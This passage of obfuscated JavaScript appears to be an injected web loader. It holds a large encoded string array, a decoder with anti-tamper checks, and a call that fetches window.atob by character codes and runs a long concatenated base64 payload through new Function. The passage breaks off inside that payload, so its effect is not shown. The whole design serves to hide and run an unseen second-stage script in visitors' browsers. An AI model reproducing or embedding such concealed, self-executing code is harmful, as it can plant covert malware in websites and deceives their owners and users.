Jm1vT','yvzOrMriAgPwsevUtenKmMnuuLfwmuv3y0nJC0OYovrH','u1rOrK15y3blmg9VtuHNEu9esxnkmND5uLrRBKTtDeTl','A1nesKHkExDUvJffm1PfDhrHmJvyvw14ALnTrw5mq2ry','ze9ArKjou3LJC0OYoxHJr05outj0uLyXqLHkExDUvNPA','zeXHA2nUs1n0s0TeqJrovfzRtenKEMmXuM9kEwTYu2LN','AwD3zurvmvLtD25Jm05vyunJCeSWB29nsgD5tvrvC0OW','yMLcD2ziEhPpmZbZwKz0s0TeqJrov1PQtenJmwnhmurk','AwD3zursAK9dD25rr1j1tMLJCeSWB29nsgCWtKrfC0P5','wfvhrw5mq2rytNK5ALiZwKnArwXHuNLJC0OXzfjnmLjs','v0zJmwvhuK1vmNrfyvvoDMfizfrIEKzeuZfkALrwy25m','Dwjxow1wELL6wKu5mLLty3nkmK5uyJjgwe5dowPtrxrW','A2iYmg5yu2DWs1nRC2jemtbHr2X6v3LKm1zirMHuBwnU','re5Ot1n3BLDyAfbwq2nWsZbVB01izZjnreLZsNLoAvD5','mLrgCevvmJG1zezJBKXdzfHvvKPRuZboCLyXyZbnmLjv','mNr6sNL3BLjhmxzrBLjQt0rjBKXdzfHomfPQvMPoyvPg','ze8ZsMXKsfz5yMLcBwrxnwPKr2X2yMLOEKXiuxbLm1PO','BgruyZiXDK0Xzfnoq2nZsJfKuvjTuLrvmNrdvJa5C1KW','BvjQvw5lu3rls0rcne1QAZvmq2rZtwTvnuP5A3jtAwD3','yLDSrvLty3nkmwrtwvvsmfeYDdvsrwnUtenKwfveuNbK','r0O1t0C5ufPgy25mq2rytLHWvLLxmxjxv3rysNL3BLjQ','q1HUww5lu3rls0rcne5usMXmq2mYyKD4zeP5A3jtAwD3','wKzArgiYBhvJvgDUtenKwfvUCfnwmuzZwtbRngiYz25m','ExDUwtboCLKXzffLvZe0uNLJC0OXzffprLzyvuvrm2fx','AwD3zursAu1PD25Ju01XuNLJCeSWB29nsgD5wxPjC0OW','mLzTuMPvBKTtDeTlrei0tKrcA0XdyZnxBvzesNLRCLnP','rxrytKrSteP5D25wmuP3wtb0svjTuK1vmNrAsNL3BLyX','mty4nJC1nLHJugjVAG','zgPHr0z5uti5AW','u1rOrK15y3byu2DUufnJC01izZblvNrws0rcne1uzgXm','y0nJC0OZBfLuBvjxt0C5ALz6wKXkExDUvNPAs1KWy3Hr','D25rwe5StuzJma','ounArLPeytb0wa','Eu5usxnkEvLQvvzVBKTwmdLABLz1wtnsCgiYng9Jq3H6','t1nJCeSWB29nsgCXwvrNC0OYD3LsvgTUs1n0s0TeqJro','uxLJC0OXyZbIBKiWvti5Bgvwy25mq2rPyLD0EwnuAhjI','wvHjz1zQmvzpm0PSzeHwEwjPqLrKsePWyM1KyLzPz3DL','vw1wtuP5D25KvgHYy0vone1yA25mq2rWyLD0ywffBhHo','v2LJCeSWB29nsgCWttjjC0P6wtrzA3nUs1n0s0TeqJro','EfvjEwnWsZbVB01iz3LpveLZsNPctvjPz25lu3rls0rc','zfbJu2nZsJfKuwrhuK9tA0PQvtnACeP5D25wELPWvezK','r3n6vJfjm1KXsMHkExDUvJfkA1PgtNPIr05uwJnRBKXd','ELv6wKzwDgiYsw5mq2rPvJfkALrvtNjsrMrttunJC0OX','BKXdzfHvBgHYyKzoCLPRsNHkExDUyJiXCLuWwtrHmJvy','vNzAAuj3y205ALPytNPmsfzIvxLND2vesMLpq3DUy0Ho','vJfOwNLJCeSWB29nsgD6ww1nC0OZrwPlA2nUs1n0s0Te','sNL3BLz6wNDzmvf3uNPKwfvyA25mq2r0wKvOEwjQtJfk','wfnOmgvyqMXImLLNy21wEgrxBhLAu3GXvZfnB01iz3Ho','y25mq2ryvdb0nfyWovfHmLPOsNL3BMvvAernmwrsvJjv','mtnSvLrkvfu','BKTtDeTlrei0tKrzmeXdzhDJmK4ZsNLRCLnPz3DLrezS','BKTtDeTlrei0txPnmeXdzgrpvMqZsNLRCLnPz3DLrfe0','we5IsJbsvvnTEhDAEwrKs1r0ouXhBgjkm0j5yJnsDMri','ngf5owHzAMH5sNL3BLyXrNnArtG0ytbAwfqYEgPum0vU','s1yWB2vtAZDMvhr5wLHsmwnTngDKvNrus0rcne1ustrm','y3L4meXivxnKAxGZteHNC2vtEdzmruvZuwLSn2nTvJbK','muPWuZnWweP5D25wELj5tdjADgeWmxvJu2nZsJfKuMfy','rtbzu3DUtuv4rW','wta0ngiWsw5mq2rytMPoA1rQAhjArMrqzvDRBKXdzfHv','nJm3n2jjBK9gyG','y25lu3rls0rcne1xtMTmq2mXy0CXreP5A3jtAwD3zurf','DgeWEhLrmJLgyvvJBKXdzdbxr1jRvgPODLmXyZbtEwnZ','zurkAu1tD25jmKPIsMLJCeSWB29nsgCXtJjfC0P6zeHH','Eu9ey3nkmMHmww1rBKTtDeTlrei0ttjfmuXdzePIrLfQ','Bhbwu2nWwfnOmKXiy3nLq3G1teHVCe8ZmdDKBuz5suHn','mfj3vM1JBKTtDeTlrei0tKDzD0XdyZbxmxr0sNLRCLnP','v3rytKroA1rwy25mq2r5t0C4mMnUttbrAwnZsJfJm04Y','rMXmq2r1y0rnB0P5A3jtAwD3zurvnu1tD25tv3HvsxLJ','qNrImhDUtenKBLnTvM9JrZf2v1nJC0OXzfjuBu5rt0C5','rei0tLDnD0XdzePprvv6sNLRCLnPz3DLrfuZtxL3BK0Z','A3jtAwD3zurvELPPD25JvJfOwNLJCeSWB29nsgD4wvDf','tKn3BLvtz2ToAwnWwfnOm0XiB3bpmZbZzez0tuTeqJro','tenKwe5xEgTvAKz1yJbgEeP5D25IBu16wtfsrgeYAfHu','own6DdLmr1jIu2LND2vertbnu3DUyZnovwfdy3byvdfT','sxnkmejRyMPzBKTtDeTlrei0twPcAKXdyZjpr0PmsNLR','vZH4vJfcDeP5D25wmuyXvuzJmK4YuLzIvZLOsNL3BLyW','ChnkEwTYu2LND2veuxDzExDUzdjKvLDPy3blmg9VtuHN','rK9ty3blmg9VtuHNme0YuxnkmgS0uLrnBKTtDeTlrei0','zfbxwJfIBu4WyvC5DuTiwxnKExG0teHRC2vPEejmruLZ','Ahzvr2rysNL3BLPhmxjuBLL6uw1stLz5y3nkmeOWt0u1','u3DUvvnNA05Py3blmg9VtuHNELPuA3nkmgXZvKnnBKTt','tLvkExDUvNPKre9gzffHr05xv1CWBKXdzfHom1PZwvvo','vMXJmvDTtLjnmLvUtenKwfvezgTwrK5YzwXKu2nhtKTs','zfHom0zSvJfkC1KXrMLJu2nZsJbwwLzgrKnrmNr1sNL3','BLnxEfvjEwnWsZbVB01iz3LAr1vZsJnjmvrTmg5lu3rl','sNLRCLnPz3DLrfjTwxL3BLnguw1oEwnWsZbVB01izZbz','rZqYsNLRCLnPz3DLreKWwLn3BMjUqxPlq2nWsZbVB01i','tLvwvLPyv0zSyu1erxLnELeXtMPJne9tC3zqu2m3zg1g','we5RoxbwmuzusNL3BLz6wLHzBgmWvJjkr2nty3nkmfze','wLfxAwnZsJfKuLLvzejxve5QvLHfBKXdzfHvvuPQvvvS','BMjUqxPlq2nWsZbVB01iz3PpvfLZsNLoAvD5ww5lu3rl','A29yEKi0tKrbEK16wtjpr1vWv3LKCvzSuM1ImgDUwfnN','q2rev2TZD2fuAhzHAwnZsJnkAK5vtJnrmNn3sNL3BMeY','zePIrLfQsNLRCLnPz3DLrff4wKn3BLjiqLDAEwnWsZbV','sNLRCLnPz3DLrePOtNL3BLPxwKDou2nWsZbVB01iz3Hn','sNL3BLyXqKTArwXuyti5we5vsMTurwnUtenKwfqWCgPu','ytbowfvezgPusevUtenKwe4YuMPwBe5YutfKufPhtK1J','z3DLrfeXt1n3BKPfsMvKAwnWteDsyLnPz3DLre5PwLn3','tenKwe5urKzHrgHYtKDwweP5D25wmdLeuLHRngeXuKvz','q3DUtuv4r0Tdy3blmg9VtuHNELPQA3nkELz3yLvnBKTt','qJroveeWtenKwLPSnhHkEwTYu2LND2vesMPAAxDUuuvS','AerJmwrttuvzBKXdzfHvruPRvdiXCLrgyZjHr1joy1nJ','t1zADLeYDhjIrwnUtenKmLPisLfKru5YvhLJC0OXyZbv','mvLQA3nkEvPIyM5VBKTtDeTlrei0tvDgBuXdy3PLAK5m','uNrwEwnZsJfJmG','rei0ttjfneXdzeDwq3bZsNLRCLnPz3DLre0XwwL3BLPg','zuroBe1tD25orNrIyLnJCfHuDdjzweLNuwOXqKXfutLK','vfvSzfjmmK5ryZbnBKXdzgXpr3ruuM5wv1PgrNHkExDU','DeTlrei0ttjrEeXdzffzmxa2sNLRCLnPz3DLrfv4tun3','yJi0B2ndEhPlwhr5wLHsmwnTngDJq3r6tZmWC1PgDeTl','mg9VtuHNEK1ewxnkmfzytvrzBKTtDeTlrei0tKrbnuXd','u1fTtK5Ju2nZsJjAA1jgtM1nmMTUtenKBwjxDgLwmuiX','sNPwD2jvtw5lu3rls0rcne5uttrmq2rcsLvWyuP5A3jt','yZbxBvjuvfvZBG','vdboCLKXzfnAvtHUtenKwfqWCgTvvgHYvKzJm2jhuLbz','meKWntjkEwTYu2LND2vetMToExDUvvHrAMnPy3blmg9V','y1DwnuP5D25ABhbfyw1ZEgjty3nkmezuyxPcmfeYovHz','yZbsBu5xzfznBKXdzfHuEMrRvevoCLjSzffJr05tuNLJ','rei0tLrvmuXdzevJrLPUsNLRCLnPz3DLre13wML3BMje','BLyXqJbArLPuytj4we5xAgTumKvUtenKEvKZAgTwBtf2','D25wmuuWzwXJmvPhuKXvmJLUsNL3BLyXrNrJrMmYtdjs','y1nJCeSWB29nsgCYtuDjC0OXqMPxBM9Us1n0s0TeqJro','zurrEu1PD25JBwDWwgLJCeSWB29nsgCWwwPNC0OWuNDw','vxnkEvPAu3LrBKTtDeTlrei0tvDzneXdy3Dnmu54sNLR','rZLOytjfBKXdzfHovtH4zevoDMrwzfbrEwnZsJbsBMjR','BeXkq2nWwfnOmeXhvMjwu2D3zurjEe9dD25jmKPIsMLJ','BMmWCeXJBgmWvM1stfj5y3nkmwmWvg1st1DvCgTtBgrm','tMPKA1qYuM9ArLPAy1nJC0OYsLrHmLzyvvzKwwqZrw5m','m1u4zgP0muT5C3bLm0LYufnJBeP5C29kEKf3sNL0C1D5','twPvEKXdyZfJrZfesNLRCLnPz3DLreKXt1n3BKPfsMvK','sMHmq2rbwKC0mKP5A3jtAwD3zurnm01tD25xvZeXsxLJ','tenJD00XtNHkEwTYu2LND2veuMPnExDUy21NCfHPy3bl','mvPQvxnkmgXZvKnnBKTtDeTlrei0tw1ABuXdzhnnA1u1','uLbJu2nZsJfJmMvUtJzprZHYzwXJBKXdzhvrmNrOytbO','rw5mq2rUwvroALvQAhjprMrstKnJC0OYCfrHmha1yLDZ','rfmXzffAu2nZsJfKuLeXsLHvsfPXyuDfBKXdzfHumfPQ','zuDstvj5y3nkmK00yNL0we5uzgPvBMH4sNL3BMmYrMXI','Afj5y3nkmwrruw1st2jxodrwmuzHwKv4seP5D25wELuZ','weyWwKvSrgj6wLHom1vUtenKwfqWDfLwmdLTt0CXweP5','otn2rKzzv3G','CLnPz3DLreK0wML3BLPxwKDou2nWsZbVB01izZbomLfZ','zfbLvwDUtenKB1LQzgTtA3rPsZjWALDTtLbnA1PQvdfR','zfLxy25lu3rls0rcne1QvMHmq2rAzuu5vuP5A3bmr1jI','EwnZsJfKuvfTuK5vmNrQvNPwC1PfzgHkExDUvJa5v1KX','tLrSAuXdzgTvAvztsNLRCLnPz3DLrfzSwvn3BLvyuwPJ','sNL3BLz6wMfzmhC0ytbwwfviuMPvwevUtenKq2rysKTw','zdjHr1jxwvnJC0OYyZrHmui0wLm5A1nxrw5mq2q2vti5','nLLty3nkm05kwwTOnLeYDevkExDUyLvoCMnRtKrHm2Xy','Bg9Us1n0s0TeqJrnEKzOtenJBvCYntzkEwTYu2LND2ve','A3jtAwD3zurvnu1dD25vwffQy2LJCeSWB29nsgD4wxPf','AMr5y3byu2TTsM5wyLv5z3DLrff4wvn3BLjiqLDAEwnW','EvPyuJfJBtrNy1r0ou8XohDLrff3txPnmK5QAgXxEwrk','tMPoA1rirw5mq2rytMToqLyWohPzmvjPtKnJC0OYsKrI','tJbHvZL1s0HbC2n5BdDJBvyWzfHkDuLiqtHqwe03zLn4','zffzmxa2sNLRCLnPz3DLrfuZtML3BLvtz2ToAwnWsZbV','mgrmywTJBKTtDeTlrei0tLrOBuXdy21xmJu2sNLRCLnP','CeSWB29nsgD4tLDnC0OYuLnkvKLUs1n0s0TeqJrnv1PQ','uvz6utrsq2nZsJjkDgiYmvHosejRuZnAweP5D25wmdLi','A3jtAwD3zurrEvPPD25xvZeXsxLJCeSWB29nsgCXwtjf','tNL3BLDyAfbwq2nWwfqXs0TeqJrnBvjQtenJD00XtNHk','vNrus0rcne1xtxLmq2n3y0HWyKP5Bgrlsfi1y0DwDLPP','AtLQvLrnD1zwzffrEwnZsJnkvgiXAg5tmLjRuZbJBKXd','mgHPvJfVBKXdzgTpr3rVzgPks1PfChHkExDUwMPODK5S','mMX0vNLJC0OWsNrIm1yXv0vKveP5D25KA05YzevAm2nT','AwH3teHnCguZsMXKsfz5yMLcD0SZttDMu3HRvZbVB01i','reLZsJnKBLzwB25lu3rls0rcne5xrMXmq2rhvKnWC0P5','vgPODMvgyZfrEwnZsJfJmfeZrJjIvZKWvJa4meP5D25w','tuHNEe9evxnkm0j6wtnJBKTtDeTlrei0tw1gAeXdzefA','mLuYtenJmMjhEgrkEwTYu2LND2vevMPAAxDUuJb0Cvj5','mgnUtenKwe5isMLHBtfYyLDWweP5D25KrxbWvdjZngiW','AwD3zurkBe5PD25Ju01XuNLJCeTtC29tAwD3zurfnvPd','C0OZsM9lvJrUs1n0s0TeqJrov0PQtenJEMvQtKXkEwTY','BfPRvvDfBKXdzg1JBuK1yuDKnuP5D25IA2rTyLDStvv5','m1iYCefkEwTYu2LND2vestnAq3DUuuDsDu5Py3blmg9V','zZbomLLZsJnkDvfvww5lvJbVzgL4m0Xiz3nLu3G2tevf','tenKmLnUvtbwmuzyvgLJC0OXzffsmNbyvwTsBLPhrw5m','wKyWEfLty3blmg9VtuHNEK1etxnkmND5uLrRBKTtDeTl','munesMPwva','mKzOAwnKCG','ytjSr1z5y3nkmwrtutfwwe5SCgTuAMH2yLnJC0OXzffv','r2X2yMLOD0XitxbLm0PSzeHwEwjPqNDjvda5y3P0ouXh','z3DLre0YwML3BKPSDhvLAwnWsZbVB01iz3PovgTZsJng','CeSWB29nsgCXtxPzC0P5wMjIBM9Us1n0s0TeqJrnELv3','ne5httnmq2r5tLu1DeP5A3jtAwD3zurkAfPtD25trLfT','u3rls0rcne5eAgXmq2rAyLHvAKP5A3jtAwD3zurnmLLP','rxLmq2rSwMTzmq','B1Pfzg1AAKOYvNLJC0OXzfbJr1jvyLD0tvyXsMfzmu5O','qvnyrM5kEwTYu2LND2vettvAu3DUu1rOrK15y3blmg9V','txnkmta1vJnJBKTtDeTlrei0tvrgBuXdzeDwq3bZsNLR','rgDZtuHNmfKXmhnxEKi0tNL3D2veyZbyu3HItuHNEKXe','rei0twPjmKXdzhLHq2XLsNLSzeThy3nKAxD3zurrC1D6','C0P6uMjxmJbUs1n0s0TeqJrnBvzStenKsMjguwPkEwTY','tenKEMmXuM9kEwTYu2LND2vestvzExDUu1rOrK15y3bl','BKXdzfHoruPRvMXKs1PgtMfIu2nZsJfJmfeZBfHvrxbR','AKjOtenKEMmXuM9kEwTYu2LND2veuxLnu3DUuJb0Cvj5','ww5lu3nUwKDvBLHtAgXxmvLVtuHNEfPeqxnkEKf6vtnf','AwnWsZbVB01iz3Lpr01ZsNPAC2jgmg5lu3rls0rcne1T','zenOsKTeqJrnEKuXtenKuKTdutjkEwTWtZjSBuThttLq','AwD3zursAe55D25Kq05pzgLJCeSWB29nsgD6wtjrC0OZ','wKrNC0OYnxDnEwDUs1n0s0TeqJrnAK0WtenKsfmYCeHk','B01iz3HnvfLZsJj3EvjuA25lu3rls0rcne16sMLmq2rb','D2vevtboAxDUyZnovwfdy3blmg9VtuHNmu1uA3nkmgS0','mtiWouP6su5xCW','A3jtAwD3zursAW','sMvKAwnWsZbVB01iz3HArgTZsJjOtfLTuw5lu3rls0rc','yxbWBhK','D25ArgHYwLvAvgeWBfHoBuvUtenKBMrisLzHAKzSsNL3','AeznEwnWsZbVB01iz3PnrgDZsNPcD2vSC25lu3rls0rc','m3b0ytbgme9how1AvwnUtenKwe4XzfLwmdLdwtfsEu9d','veC5weP5D25wELPfvvDgvgeWnw5wEwnZsJnfEe0YtKLK','yuDSEKXfvtLABLz1wtnsCgiYng9lwhqYwvHjz1zemvrm','wNvKq2nZsJbsAfrTuLvvmJLqvNPAseP5D25JvgHYzvHo','vuL5y3blmg9VtuHNEu1uuxnkmevSu2XVBKTtDeTlrei0','vgTZsNLoAvD5ww5lvJbWsMLAmvCXtw9nsgD4twPJC0OX','q1PgvLrImfjYu1vZBKXdzhDHrfz2vNPAsvrwzfbKBtHU','AwnWsZbVB01izZfoAMDZsJbsD1zTy25lu3rls0rcne5u','y3blmg9VtuHNmvLusxnkm1fQvg5zBKTtDeTlrei0tw1j','nZaYm2HjCenjra','zfnwm0fUtenKwe5QzgPwwgH3wKzwwLz5y3nkmwrsu21o','r0zgvJfcteP5D25Jru5Ytw0Xme9huw5mq2ryvuCWEMru','tuHNmfL6qxnkELPZyKyWBKTtDeTlrei0tKrkA0XdzgTy','CeSWB29nsgCXtxPjC0OYAeXzBvfUs1n0s0TeqJrore14','C0OXyZfKr1jjzdnAr2vwy25mq2rcwKDSu1yWovHAu2nZ','D25wmuPituvwvgiYvM1Ju2nZsJbsBLjftLHoBejfsNL3','wJfkA1zhrw5mq2ryvw5OA1nSBenzmuPUwLnJC0OXzffp','wMTuBtf2txLJC0OZtLHnvKy2t0DZneP5D25zBvjWvvHb','sJnSDgiZBg5urxbRvLDfBKXdzenxr2T6vNPKC1PfAgHk','Bvjkvti5tLyWohzArKz4sNL3BLz6zeDzmu4XtdjsuMre','Bg9wmuzxwtbWsLf5y3nkmwrttKuXmfeYC3PKr0vUtenK','t1n3BK0ZB3PtEwnWsZbVB01iz3LnrfvZsNPbELuZrw5l','t0C5A2jiwNDArtfisNL3BLfvtNjnmfjuyJb4CfLty3nk','sfu3zLr0ouTdAZDABLz1wtnsCgiYngDAEwH3teHnCguZ','q3DUtM14C1Hty3byvdfls0rcne5uqMLmq2r5tLu1DeP5','tenKwfvwCgPwrwHpwKvSrgeWng5mq2rytMTWALzvtNjo','mg9VtuHNmvPxtxnkm2rUvLzVBKTtDeTlrei0txPfm0Xd','AeXdzfPABdr4sNLRCLnPz3DLrfzQtKn3BK4XCgXrEwnW','D2vetMXnq3DUuuDsDu5Py3blmg9VtuHNEK1usxnkEvjd','zfHoA1jdvJfgs1KWAZrHm1PytLu1A1rxmxjvr000yNPS','BKXdzejAA2HuvNPsmLjty3nkmwrqvw1stu9hohPHrwC0','tLrbm0XdzhLHq2XLsNLRCLnPz3DLreu1tLn3BMnitMPK','u2LND2vevtboExDUy1yXAfP5y3blmg9VtuHNme1uuxnk','tenKB1mYsMTkEwTYu2LND2vertfnq3DUstjkyKPPy3bl','mLvTtLrrmJLxvNPAv1PfBeHkExDUvJfgnfPfnwTIr05p','BKTtDeTlrei0tKrRm0XdzeLwq1KZsNLRCLnPz3DLreu1','yJjnBKXdzg9tv1zgyMPODLLty3nkmwmXuKHwB09hDgTH','v1DKseP5D25wmuK0t0zKuwjQAhDzu2nZsJj0rgeYuKvr','y3nkmwrruw1stveYDgXwmuOWwtfgEeP5D25KBvz5utfJ','sNL3BLyXrNnzmujzvevSEfj5y3nkmwrruw1svu9hDdfw','zgzpAve','EwnWsZbVB01izZbAreLZsJj3EvjuA25lu3rls0rcne1T','sNPctvjPz25lu3rls0rcne1uzZrmq2nQwwXZBuP5A3jt','txPjnuXdy2PzBhnTsNLRCLnPz3DLrfv6txL3BK1iqJzx','ELLPD25Jm05vyunJCeSWB29nsgD6ww1zC0OYAeXzBvfU','B29nsgD4tvrnCW','yLrdz3DLreL3wKn3BMnTz3byAwnWs3LKB0OXmhnJEwTT','DdvwmuPSttbsEeP5D25svK5YtwXKuvz5oxDsEwnZsJfK','C1fPAZDMu3H3vZfJB01iz3PomKvZsNLsq1HUww5lvJa5','vKjwEMqWwKv3ngiZz25mq2ryvwTnD2nRChDzmuPisNL3','mg9VtuHNmu9evxnkEK42ttbZBKTtDeTlrei0txPrEeXd','u2S3yvDzB2rPBhLAwfiXy200z2rQmxPxmKv4s0rcne16','tenKEwjRrKDkEwTYu2LND2vesMXzAxDUtLHcDff5y3bl','AMrfy25mq2r0t0D0r1yXrJvuA1PisNL3BLyWowXIsfj0'];function _0x5130083d(a,b){a=a-0x77;var c=_0x5130083c[a];if(_0x5130083d['sgCRKq']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x5130083d['orOepN']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x5130083d['dOcapo']={},_0x5130083d['sgCRKq']=!![];}var e=_0x5130083c[0x0],f=a+e,g=_0x5130083d['dOcapo'][f];if(g===undefined){var h=function(i){this['qkwSnI']=i,this['ueJoTs']=[0x1,0x0,0x0],this['UXEccB']=function(){return'newState';},this['VFzKqW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['IEEWmG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['qJpgKX']=function(){var i=new RegExp(this['VFzKqW']+this['IEEWmG']),j=i['test'](this['UXEccB']['toString']())?--this['ueJoTs'][0x1]:--this['ueJoTs'][0x0];return this['fxVRRN'](j);},h['prototype']['fxVRRN']=function(i){if(!Boolean(~i))return i;return this['puahZV'](this['qkwSnI']);},h['prototype']['puahZV']=function(j){for(var k=0x0,l=this['ueJoTs']['length'];k<l;k++){this['ueJoTs']['push'](Math['round'](Math['random']())),l=this['ueJoTs']['length'];}return j(this['ueJoTs'][0x0]);},new h(_0x5130083d)['qJpgKX'](),c=_0x5130083d['orOepN'](c),_0x5130083d['dOcapo'][f]=c;}else c=g;return c;}var _0x5130083v=_0x5130083d;(function(a,b){var q=_0x5130083d;while(!![]){try{var c=parseInt(q(0x23b))*parseInt(q(0x1a2))+parseInt(q(0x18c))+-parseInt(q(0x161))*-parseInt(q(0x222))+-parseInt(q(0x13b))+parseInt(q(0x1ac))*-parseInt(q(0x1fc))+-parseInt(q(0x82))*parseInt(q(0xcd))+parseInt(q(0x170))*parseInt(q(0x223));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x5130083c,0xd20ab));var _0x5130083e=window;function _0x5130083f(c,d){var r=_0x5130083d,e={};e['eIPJi']=function(i,j){return i===j;},e[r(0xa1)]=function(i){return i();};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var s=_0x5130083d;if(k){var m=k[s(0x23e)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=r,l=g(this,function(){var n=typeof window!=='undefined'?window:typeof process==='object'&&f['eIPJi'](typeof require,'function')&&typeof global==='object'?global:this,o=function(){var t=_0x5130083d,p=new n[(t(0xca))](t(0x10c));return!p['test'](l);};return o();});f[u(0xa1)](l);for(var m=0x2;m<k['length'];m++){if(j['charCodeAt'](k[m][0x0])!==k[m][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x5130083f(_0x5130083e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x5130083v(0xbd)+'2RTcScsJ1dSalNiQ2tzcnEnLCdXNTdkUG'+'g5TUZXJywnVzZ5ckJtb09XUVcnLCdpQ2t'+_0x5130083v(0xe0)+_0x5130083v(0x8f)+'1c0VmNUZXVuV1F5JywnV1JGZEtTa01XNn'+'BkU0cnLCdXNUJjTlNrRldRQmNJcScsJ0J'+'aSFV0bWs3JywndDB2eVc3SGYnLCdXNDdk'+'UHdmcXZhJywndXEwNldSR0UnLCdXNVBEY'+'jhra3BhJywnZEg4bWpDb2QnLCd6M0xwVz'+_0x5130083v(0x7c)+'Db0hiYScsJ1dRdWVXN1JkUThvYycsJ1c2'+'UmRPOGszV1BDMicsJ1c1VzlXNXVLRWEnL'+'CdXN3hkVThrYldSaVUnLCdvU2tLcU1aZE'+'1HJywnZFpsY1BDa2dXT3EnLCd6c3RkTlN'+_0x5130083v(0xfe)+'ZTNXT0MnLCdXNEZkUUtQcURxJywnV09OZ'+'E5YTmNTTUMnLCdXNi9jVmZkZE9aVycsJ0'+_0x5130083v(0x15c)+'Ta1hvSmU1Jywncm1vM3NkYXgnLCdwbW9L'+'VzdOZFAwSycsJ1c2aGRJdXZFdEcnLCdXU'+'TVWV1F4Y1A4b2knLCdBZHZZeThrMycsJ0'+'JoalpXNHZNJywnQ3RkZFE4bzdXN1cnLCd'+'XNkJkUW1reFdPaUcnLCdjc0pjSjhrb1dP'+_0x5130083v(0x194)+'1c1UycsJ3RKZlFzU2tJJywnbFNrMnk4a0'+'VXN1MnLCdrWkdqbzhvRCcsJ1dReGNLQ28'+'zVzR5SycsJ3VicTdXUDBaJywnVzV0Y1A4'+_0x5130083v(0x1d1)+'ScsJ1c1RmNUbWtVV1BoY1RxJywnVzZHeF'+'c1cXRCRycs'+(_0x5130083v(0x8b)+'ywnV1F4ZEtDazNXN0ZkVnEnLCdzM2pRVz'+_0x5130083v(0x1ca)+_0x5130083v(0x151)+'NEpkUGROZEhjSycsJ1c3WmNWU29mVzVoZ'+'FBHJywnVzdaY1JTb3lXNWhkTkcnLCdXNn'+_0x5130083v(0x8d)+_0x5130083v(0x108)+_0x5130083v(0xa0)+'zZwZFNhJywnV1EzY0xJdGRKbWtnJywnQk'+_0x5130083v(0x1d6)+_0x5130083v(0xb7)+'Ty8nLCd5SU5kTzhvL1c0RycsJ28zUENXN'+_0x5130083v(0x111)+_0x5130083v(0x141)+'nV1F4ZFNibGNMZ2knLCdXUjh5VzRoZE1T'+_0x5130083v(0x9d)+_0x5130083v(0x21a)+'InLCdXNXhjTmZHRldSbScsJ2RjM2NSQ2t'+'DV1FDJywnellTNFdPT04nLCdXUVN4V081'+_0x5130083v(0x7a)+_0x5130083v(0xea)+_0x5130083v(0x1fe)+'1NScsJ1c3UmRLSUpkVlcwJywneThrMFdR'+'dUdrVycsJ1c0cGNQTnk1V1BHJywnYzhvR'+'W1aSDcnLCdrcTdjS0NrR1dRMCcsJ3hjTG'+'9xQ2t3JywnVzVYd3A4azJvYScsJ1c2Yjd'+'qOGtlbkcnLCduOGtjV09TVnNxJywnV1FQ'+'c2NTb0FsRycsJ1dSWmNOOG9iVzZXRCcsJ'+'1dRTmRVOGt0V09KY0lxJywnVzY0TEI4bz'+_0x5130083v(0x118))+('UGFHelpoY1FXJywnVzZKZFB1Zk50RycsJ'+'1dSeGRJOGtoV1FSY0xhJywnQjFUalc1SF'+'gnLCdXUFJkT21vM1dQZGRJRycsJ1c2MHF'+'XUXhjSVh1Jywnem1vb2p4TmRIcScsJ1dQ'+'N2RPQ2tUV1JGY0phJywnV1FlVUJDbzd6O'+_0x5130083v(0xff)+'RNOGtVJywnVzQ3Y0xmR0pXUnknLCdkQ2t'+'HRjFsZEtxJywnVzYvY1BndTJXUWUnLCdX'+'UVcvVzd0ZFRtb3QnLCdXUUZjSWJmYScsJ'+_0x5130083v(0x79)+_0x5130083v(0x9f)+'2dm8nLCdzOGtFc1NvMGZhJywnVzRaZEt2'+'cjhCcScsJ3ViS0VXUEtvJywnV1AvY1M4b'+'3BXN2FJJywnV1JLVHpibGNVcScsJ1dQQm'+'RMQ2taV1BOY1NxJywnVzZDZ3ZTb1FXUXU'+'nLCdXUFB1V1B0Y0dTb1EnLCd4Tjl5VzVY'+'MScsJ1dPU2t1SnhjVHEnLCdXUDAvQThrY'+'0FxJywnV1F2ZVdRTmNTU296JywnVzZKY0'+'4xdGRHYVMnLCdjWkwrY3hDJywnV1BaY0t'+'tb1hXNWFSJywnV090ZEdtazZXN1pkT3En'+'LCdDU2toQmZmVScsJ1c0ZTB3bW9GV09DJ'+'ywnVzV0Y0lta21XUlZjR0cnLCdXN0N3cj'+'hvb1dRSycsJ1c3RmRHMW45eXEnLCdXNmh'+'jVU1WZFVJeScsJ3h0bGRLU29IVzRhJywn'+'VzRhaVdSN2RQTUMnLCdXNS9kVmdUQ0RhJ'+'ywnV1FoY0pyekxBVycsJ0JTbzh6R3F5Jy'+_0x5130083v(0x1e9)+_0x5130083v(0x14c)+'NCcsJ2pta094TkpkS3EnLCdCWDg3aVNvd'+'icsJ3NjdTdXNHRkSFcnLCd0OG9HczBuY1'+'c3YnZXN1RB')+('dWVoY1VXJywndFgvZEs4b3NXNksnLCdXN'+_0x5130083v(0x212)+'d5Q29SYzNKZExhJywneFNvNnRzcU4nLCd'+'XUHJBa0NrM3hHJywnZThrbEQwdGRTRycs'+'J1dQNWtrQ29valcnLCdXNG1aV1BGZFIwc'+'ScsJ1c3V0NXNlNKeGEnLCdXUldHVzVoZE'+'s4b3AnLCdzYkNEVzd0ZFFHJywnaGFlK2N'+'Tb00nLCdXNkN2VzVlZEZHJywnczMxUFc2'+'MXInLCdXNENodThvaldPOCcsJ1dQT2pCU'+'28yakcnLCdFSFhJekNraicsJ1c1aGR